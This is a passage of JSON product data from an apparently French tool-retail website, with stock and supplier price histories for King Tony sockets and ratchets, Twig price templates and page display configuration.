divers","description":null,"family":{"id":2837,"name":"outillage","title":"Outils","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"googleShopping","title":"\ud83c\uddec\ud83c\uddf8","cssClass":"tagColor8","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":12110,"supplierPriceList":null,"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":15.26,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:44:10+0000","lastCheckDate":"2020-07-14T03:49:20+0000"},{"id":591167,"supplierPriceList":{"@id":15},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":15.26,"purchasePrice":15.26,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2020-12-04T08:46:41+0000","lastCheckDate":"2020-12-04T08:46:41+0000"},{"id":3612473,"supplierPriceList":{"@id":74},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":15.64,"purchasePrice":15.64,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-01T13:31:09+0000","lastCheckDate":"2021-02-01T13:31:09+0000"},{"id":5938967,"supplierPriceList":{"@id":131},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":16.19,"purchasePrice":16.19,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-05-05T08:22:17+0000","lastCheckDate":"2021-05-05T08:22:17+0000"},{"id":6296794,"supplierPriceList":{"@id":152},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":16.19,"purchasePrice":16.19,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-04T11:15:31+0000","lastCheckDate":"2021-06-04T11:15:31+0000"},{"id":13679088,"supplierPriceList":{"@id":342},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":16.64,"purchasePrice":16.64,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-04T16:02:33+0000","lastCheckDate":"2022-05-04T16:02:33+0000"},{"id":17542637,"supplierPriceList":{"@id":421},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":19.22,"purchasePrice":19.22,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-10-24T07:29:52+0000","lastCheckDate":"2022-10-24T07:29:52+0000"},{"id":17950852,"supplierPriceList":{"@id":439},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":19.22,"purchasePrice":11.53,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-12-23T08:51:55+0000","lastCheckDate":"2022-12-23T08:51:55+0000"},{"id":24657077,"supplierPriceList":{"@id":562},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":19.97,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-02-02T15:17:29+0000","createdAt":"2024-02-02T15:17:30+0000","lastCheckDate":"2024-02-02T15:17:30+0000"},{"id":29020788,"supplierPriceList":{"@id":690},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":21.35,"purchasePrice":12.906075,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-12T14:50:18+0000","createdAt":"2025-02-12T14:50:18+0000","lastCheckDate":"2025-02-12T14:50:18+0000"},{"id":29028242,"supplierPriceList":{"@id":691},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":21.35,"purchasePrice":12.906075,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-12T14:55:38+0000","createdAt":"2025-02-12T14:55:39+0000","lastCheckDate":"2025-02-12T14:55:39+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":5176,"name":"kingTony","title":"King Tony","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":826}},"pictures":[{"picture":"be-article-articlePicture-4d5mdb9xu53gf1r8","numOrder":1000},{"picture":"be-article-articlePicture-fwk713i1ih9vf5pi","numOrder":1000},{"picture":"be-article-articlePicture-kquw18vq3zm34d8b","numOrder":1000},{"picture":"be-article-articlePicture-zuzjhun6ntw6b6tb","numOrder":1000},{"picture":"be-article-articlePicture-q97hg9ztzk63yxof","numOrder":1000}],"customFields":[],"marketplaceHidePrice":false,"picture":"be-article-articlePicture-4d5mdb9xu53gf1r8","stockQuantity":0,"isPromo":false,"tagNames":["catalogueEnCours","diffusionLaPlateforme","googleShopping"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"},{\"name\":\"googleShopping\",\"title\":\"\ud83c\uddec\ud83c\uddf8\"}]","familyData":"2837,outillage,Outils","subfamilyData":"196,outillageDivers,Outils divers","makeData":"5176,kingTony,King Tony","articleUrl":"\/article\/douille-3-4-12-pans-36mm-12101","gallery":"be-article-articlePicture-4d5mdb9xu53gf1r8"},{"id":8207,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"477910G","internalReference":null,"label":"Cliquet 1\/2\" 32 dents","stocks":[{"id":8391,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2017-03-01T23:00:00+0000","lastEntryDate":"2017-03-01T23:00:00+0000","lastRemovalDate":"2017-02-06T23:00:00+0000","lastSalePurchaseDate":"2017-03-01T23:00:00+0000","lastPurchaseDate":"2017-03-01T23:00:00+0000","lastSaleDate":"2017-02-06T23:00:00+0000","lastInventory":{"@id":62},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2001-07-24T22:00:00+0000","lastUpdate":"2022-12-09T20:07:27+0000","lastEditor":{"@id":14}},{"id":108171,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2017-01-25T23:00:00+0000","lastEntryDate":null,"lastRemovalDate":"2017-01-25T23:00:00+0000","lastSalePurchaseDate":"2017-01-25T23:00:00+0000","lastPurchaseDate":null,"lastSaleDate":"2017-01-25T23:00:00+0000","lastInventory":{"@id":122},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":8},"createdAt":"2017-01-22T23:00:00+0000","lastUpdate":"2024-11-28T16:15:11+0000","lastEditor":{"@id":186}}],"subfamily":{"id":196,"name":"outillageDivers","title":"Outils divers","description":null,"family":{"id":2837,"name":"outillage","title":"Outils","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"googleShopping","title":"\ud83c\uddec\ud83c\uddf8","cssClass":"tagColor8","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":8401,"supplierPriceList":null,"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":34.61,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:43:46+0000","lastCheckDate":"2020-07-14T03:49:16+0000"},{"id":590801,"supplierPriceList":{"@id":15},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":34.61,"purchasePrice":34.61,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2020-12-04T08:46:37+0000","lastCheckDate":"2020-12-04T08:46:37+0000"},{"id":3612030,"supplierPriceList":{"@id":74},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":35.48,"purchasePrice":35.48,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-01T13:31:08+0000","lastCheckDate":"2021-02-01T13:31:08+0000"},{"id":5938634,"supplierPriceList":{"@id":131},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":36.72,"purchasePrice":36.72,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-05-05T08:22:17+0000","lastCheckDate":"2021-05-05T08:22:17+0000"},{"id":6295709,"supplierPriceList":{"@id":152},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":36.72,"purchasePrice":36.72,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-04T11:15:28+0000","lastCheckDate":"2021-06-04T11:15:28+0000"},{"id":13678821,"supplierPriceList":{"@id":342},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":37.75,"purchasePrice":37.75,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-04T16:02:32+0000","lastCheckDate":"2022-05-04T16:02:32+0000"},{"id":17542249,"supplierPriceList":{"@id":421},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":41.98,"purchasePrice":41.98,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-10-24T07:29:51+0000","lastCheckDate":"2022-10-24T07:29:51+0000"},{"id":17950466,"supplierPriceList":{"@id":439},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":41.98,"purchasePrice":25.19,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-12-23T08:51:53+0000","lastCheckDate":"2022-12-23T08:51:53+0000"},{"id":24656700,"supplierPriceList":{"@id":562},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":40.02,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-02-02T15:16:53+0000","createdAt":"2024-02-02T15:16:53+0000","lastCheckDate":"2024-02-02T15:16:53+0000"},{"id":29020403,"supplierPriceList":{"@id":690},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":42.02,"purchasePrice":25.40109,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-12T14:50:13+0000","createdAt":"2025-02-12T14:50:14+0000","lastCheckDate":"2025-02-12T14:50:14+0000"},{"id":29027857,"supplierPriceList":{"@id":691},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":42.02,"purchasePrice":25.40109,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-12T14:55:27+0000","createdAt":"2025-02-12T14:55:28+0000","lastCheckDate":"2025-02-12T14:55:28+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":5176,"name":"kingTony","title":"King Tony","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":826}},"pictures":[{"picture":"be-article-articlePicture-p9zuf8exc7oa8jrt","numOrder":1000},{"picture":"be-article-articlePicture-txfen1aiczx4w36r","numOrder":1000}],"customFields":[],"marketplaceHidePrice":false,"picture":"be-article-articlePicture-p9zuf8exc7oa8jrt","stockQuantity":0,"isPromo":false,"tagNames":["catalogueEnCours","diffusionLaPlateforme","googleShopping"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"},{\"name\":\"googleShopping\",\"title\":\"\ud83c\uddec\ud83c\uddf8\"}]","familyData":"2837,outillage,Outils","subfamilyData":"196,outillageDivers,Outils divers","makeData":"5176,kingTony,King Tony","articleUrl":"\/article\/cliquet-1-2-32-dents-8207","gallery":"be-article-articlePicture-p9zuf8exc7oa8jrt"}],"viewMode":"normal","siteName":"laPlateforme","priceConfig":{"withPricer":true,"format":{"default":["ati","exVat"],"connected":["ati","exVat"],"pro":{"tag":[],"format":[]},"articleWithTags":null},"nullTranslation":true,"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","policy":{"onlyPromoArticles":false,"onlyArticleWithTags":[]},"display":{"public":false,"purchase":false,"specificPriceTypes":[],"discount":true,"cart":{"unitary":false,"totalRow":true,"total":true}}},"withPricer":true,"templates":{"articlePrices":"{% block prices %}\n\t{% set formatDefault = priceConfig.format.default %}\n\t{% set formatConnected = priceConfig.format.connected %}\n\n\t{% set usedFormat = params.userData ? (formatConnected ?? formatDefault) : formatDefault %}\n\t{% set displayExVat = 'exVat' in usedFormat  %}\n\t{% set displayAti = 'ati' in usedFormat %}\n\n\t{% set hasPrice = prices.unitaryPrice %}\n\t{% set hasDiscount = prices.discount > 0 or prices.discountedPrice < prices.unitaryPrice %}\n\t{% if hasPrice and not article.marketplaceHidePrice %}\n\t\t<meta itemprop=\"price\" content=\"{% if displayAti %}{{ prices.totalPriceWithVat }}{% elseif displayExVat %}{{ prices.totalPrice }}{% endif %}\" \/>\n\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t<meta itemprop=\"priceFormat\" content=\"{% if displayAti %}{{ ('prices.ati') | trans }}{% elseif displayExVat %}{{ ('prices.exVat') | trans }}{% endif %}\" \/>\n\t\t<div class=\"prices\">\n\t\t\t{% if priceConfig.display.cart.displayTitle %}\n\t\t\t\t<div class=\"title unitaryPriceTitle\" itemprop=\"name\">{{ 'pricer.unitaryPrice.title' | trans }}<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if hasDiscount %}\n\t\t\t\t<div class=\"stripedPrice\">\n\t\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.unitaryPrice * prices.quantity} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% if displayAti %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.unitaryPrice * (1 + prices.vat) * prices.quantity} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if priceConfig.display.cart.unitary and params.cart %}\n\t\t\t\t<div class=\"unitaryPrice\">\n\t\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.unitaryPrice} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% if displayAti %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.unitaryPriceWithVat} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if priceConfig.display.cart.displayTitle %}<div class=\"title actualPriceTitle\">{{ 'pricer.actualPrice.title' | trans }}<\/div>{% endif %}\n\t\t\t<div class=\"actualPrice {% if hasDiscount %}hasDiscount{% endif %}\">\n\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.totalPrice, class: 'js-punchout-price-value'} %}\n\t\t\t\t{% endif %}\n\t\t\t\t{% if displayAti %}\n\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.totalPriceWithVat} %}\n\t\t\t\t{% endif %}\n\t\t\t<\/div>\n\t\t<\/div>\n\t{% else %}\n\t\t<div class=\"prices noPrices\">\n\t\t\t<meta itemprop=\"price\" content=\"{{ 'prices.empty' | trans }}\" \/>\n\t\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t\t<div class=\"noPrice\" itemprop=\"name\">{{ 'prices.empty' | trans }}<\/div>\n\t\t<\/div>\n\t{% endif %}\n{% endblock %}\n","priceItem":"{% block priceItem %}\n\t<div class=\"priceWrapper {{ format }}\"\n\t\t itemprop=\"priceSpecification\"\n\t\t itemscope\n\t\t itemType=\"https:\/\/schema.org\/UnitPriceSpecification\">\n\t\t<span class=\"value {{ class ?? '' }}\">\n\t\t\t<meta itemprop=\"price\" content=\"{{ value }}\" \/>\n\t\t\t{{ value | number_format(2, ',', ' ') }}\n\t\t<\/span>\n\t\t<span class=\"currency\">\n\t\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t\t{{ 'prices.currency' | trans }}\n\t\t<\/span>\n\t\t<span class=\"vatMention\" itemprop=\"priceType\">{{ ('prices.' ~ format) | trans }}<\/span>\n\t<\/div>\n{% endblock %}\n"},"translation":{"cart.add":"Ajouter au panier","cart.remove":"Retirer du panier","type.part":"Pi\u00e8ce","supplier.title":"Marque","stock.title":"Disponibilit\u00e9","stock.empty":"Aucun Stock","prices.title":"Tarifs","prices.currency":"\u20ac","prices.isoCurrency":"EUR","prices.ati":"TTC","prices.exVat":"HT","prices.empty":"Prix sur demande","button.find":"O\u00f9 trouver ce produit","button.infos":"Demande d'information","button.infosTitle":"Contactez-nous","button.tooltip":"Veuillez s\u00e9lectionner un point de vente ci-dessus","pricer.stripedPrice.title":"","pricer.unitaryPrice.title":"Prix unitaire","pricer.actualPrice.title":"Prix"},"configs":{"defaultCartConfig":{"enableAddToCart":{"stockManagement":{"$in":["part"]}},"addToCartHook":null,"onlyAvailableForGroups":[],"saleDocumentOptions":null,"__configKey":"defaultCartConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":8}},"userData":null},"config":{"mode":{"bestSellers":false},"bestSellersSince":{"months":6},"__configKey":"defaultArticleSlider","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":null,"__migVersion":null},"translations":[]},{"constructorPath":["Article","ArticleView"],"rootNodeId":"blg-modid-content","jsData":{"priceConfig":{"withPricer":true,"format":{"default":["ati","exVat"],"connected":["ati","exVat"],"pro":{"tag":[],"format":[]},"articleWithTags":null},"nullTranslation":true,"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","policy":{"onlyPromoArticles":false,"onlyArticleWithTags":[]},"display":{"public":false,"purchase":false,"specificPriceTypes":[],"discount":true,"cart":{"unitary":false,"totalRow":true,"total":true}}},"articleConfig":{"neverCheckQuantity":true,"articleTreeV2":true,"filter":{"tags":{"tag":{"name":{"$in":["diffusionLaPlateforme"],"$notIn":[]}}},"tagCategory":{"name":{"$in":[],"$notIn":[]},"id":{"$in":[]}},"tagTree":{"$in":[]}},"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","universe":false,"treeOrder":"numOrder","onlyParentDeclination":false,"futureQuantity":{"enabled":false,"displayInsteadOfStock":false,"ignorePurchases":false},"checkQuantityForTag":{"$in":[]},"companySupplierTag":null,"articleException":null},"gallerySlickOptions":{"infinite":true,"accessibility":true,"variableWidth":false,"slidesToShow":3,"slidesToScroll":1,"autoplay":false,"lazyLoad":"ondemand","arrows":false,"prevArrow":"<button type=\"button\" class=\"slick-prev\"><i class=\"fas fa-chevron-left\"><\/i><\/button>","nextArrow":"<button type=\"button\" class=\"slick-next\"><i class=\"fas fa-chevron-right\"><\/i><\/button>","dots":false,"swipe":true,"fade":false,"speed":500,"cssEase":"linear","centerMode":false,"focusOnSelect":true,"asNavFor":".js-main-slider"},"mainSlickOptions":{"infinite":true,"accessibility":true,"variableWidth":false,"slidesToShow":1,"slidesToScroll":1,"autoplay":false,"lazyLoad":"ondemand","arrows":false,"dots":false,"swipe":true,"fade":true,"speed":500,"cssEase":"linear","asNavFor":".js-gallery-slider"},"documentTypes":{"public":[],"private":[]},"templates":{"articlePrices":"{% block prices %}\n\t{% set formatDefault = priceConfig.format.default %}\n\t{% set formatConnected = priceConfig.format.connected %}\n\n\t{% set usedFormat = params.userData ? (formatConnected ?? formatDefault) : formatDefault %}\n\t{% set displayExVat = 'exVat' in usedFormat  %}\n\t{% set displayAti = 'ati' in usedFormat %}\n\n\t{% set hasPrice = prices.unitaryPrice %}\n\t{% set hasDiscount = prices.discount > 0 or prices.discountedPrice < prices.unitaryPrice %}\n\t{% if hasPrice and not article.marketplaceHidePrice %}\n\t\t<meta itemprop=\"price\" content=\"{% if displayAti %}{{ prices.totalPriceWithVat }}{% elseif displayExVat %}{{ prices.totalPrice }}{% endif %}\" \/>\n\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t<meta itemprop=\"priceFormat\" content=\"{% if displayAti %}{{ ('prices.ati') | trans }}{% elseif displayExVat %}{{ ('prices.exVat') | trans }}{% endif %}\" \/>\n\t\t<div class=\"prices\">\n\t\t\t{% if priceConfig.display.cart.displayTitle %}\n\t\t\t\t<div class=\"title unitaryPriceTitle\" itemprop=\"name\">{{ 'pricer.unitaryPrice.title' | trans }}<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if hasDiscount %}\n\t\t\t\t<div class=\"stripedPrice\">\n\t\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.unitaryPrice * prices.quantity} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% if displayAti %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.unitaryPrice * (1 + prices.vat) * prices.quantity} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if priceConfig.display.cart.unitary and params.cart %}\n\t\t\t\t<div class=\"unitaryPrice\">\n\t\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.unitaryPrice} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% if displayAti %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.unitaryPriceWithVat} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if priceConfig.display.cart.displayTitle %}<div class=\"title actualPriceTitle\">{{ 'pricer.actualPrice.title' | trans }}<\/div>{% endif %}\n\t\t\t<div class=\"actualPrice {% if hasDiscount %}hasDiscount{% endif %}\">\n\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.totalPrice, class: 'js-punchout-price-value'} %}\n\t\t\t\t{% endif %}\n\t\t\t\t{% if displayAti %}\n\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.totalPriceWithVat} %}\n\t\t\t\t{% endif %}\n\t\t\t<\/div>\n\t\t<\/div>\n\t{% else %}\n\t\t<div class=\"prices noPrices\">\n\t\t\t<meta itemprop=\"price\" content=\"{{ 'prices.empty' | trans }}\" \/>\n\t\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t\t<div class=\"noPrice\" itemprop=\"name\">{{ 'prices.empty' | trans }}<\/div>\n\t\t<\/div>\n\t{% endif %}\n{% endblock %}\n","priceItem":"{% block priceItem %}\n\t<div class=\"priceWrapper {{ format }}\"\n\t\t itemprop=\"priceSpecification\"\n\t\t itemscope\n\t\t itemType=\"https:\/\/schema.org\/UnitPriceSpecification\">\n\t\t<span class=\"value {{ class ?? '' }}\">\n\t\t\t<meta itemprop=\"price\" content=\"{{ value }}\" \/>\n\t\t\t{{ value | number_format(2, ',', ' ') }}\n\t\t<\/span>\n\t\t<span class=\"currency\">\n\t\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t\t{{ 'prices.currency' | trans }}\n\t\t<\/span>\n\t\t<span class=\"vatMention\" itemprop=\"priceType\">{{ ('prices.' ~ format) | trans }}<\/span>\n\t<\/div>\n{% endblock %}\n","availableSellers":"{% if availableSellers | length %}\n\t<ul class=\"availableSellersList\">\n\t\t{% for seller in availableSellers %}\n\t\t\t<li class=\"seller\">\n\t\t\t\t{# data-after-hack => PLACE DES PROS need to hide the second part of the company name... #}\n\t\t\t\t<span class=\"sellerName\" data-after-hack=\"{{ (seller.companyName | split('-'))[0] }}\">{{ seller.companyName }}<\/span>\n\t\t\t<\/li>\n\t\t{% endfor %}\n\t<\/ul>\n{% endif %}\n"},"siteName":"laPlateforme","apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","display":{"spinner":true,"breadcrumb":true,"item":{"photoBlock":true,"noImgBrand":false,"noImgPath":"no_image.svg","displayTags":true,"displayDiscountBadge":false,"excludeTagCategories":[],"hiddenTags":[],"renameTag":[],"title":true,"articleModel":false,"references":true,"showInternalRef":false,"showProviderRef":true,"discountDuration":false,"showStock":{"enabled":true},"shopStock":false,"deliveryInfos":false,"alertButton":false,"truncateCompanyName":false,"showDeclinableSpec":false,"noStockIcon":true,"brand":true,"brandTextualMode":false,"characteristic":false,"comment":true,"documents":true,"scarSpecialOffer":false,"scarPlusProduct":false,"scarDiscountBadge":false,"supplier":false,"textForCart":true,"login":false,"addToCart":true,"chooseQuantity":true,"alert":false,"contactNumber":false,"contactNumberStoreRelated":false,"chooseShop":false,"mapRoute":false,"storeLocatorMap":false,"share":{"facebook":false,"twitter":false,"mail":false},"editButtonBlock":false,"seePricesButton":false,"ecoContribution":true,"declinationTitle":false,"declinationReferenceColumn":false,"advisedWith":false,"adviseFromMode":true,"adviseToMode":true,"adviseTranslation":false,"unityMeasure":false,"deliveryTime":{"enabled":false,"deliveryTagCat":null,"deliveryOutOfStockTagCat":null},"customFields":true,"articleContactFrom":false},"suggestionsSlider":true,"suggestionsSliderTitle":false,"makeSlider":false,"makeSliderTitle":false,"contactRegister":false,"contactWizard":true,"articleContactForm":true,"articleQuoteRequest":false,"articleShareForm":false,"showConfirmModal":true,"facebookMicrodata":false},"articleAjaxPath":"\/ajax\/article","storeMatch":{"enabled":false},"article":{"id":23593,"internalTag":"normal","nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"references":[{"id":24765,"reference":"223505M","supplier":{"@id":72},"internal":false,"label":null,"active":true}],"reference":"223505M","internalReference":null,"supplier":{"id":72,"name":"ktTools-80","title":"KT 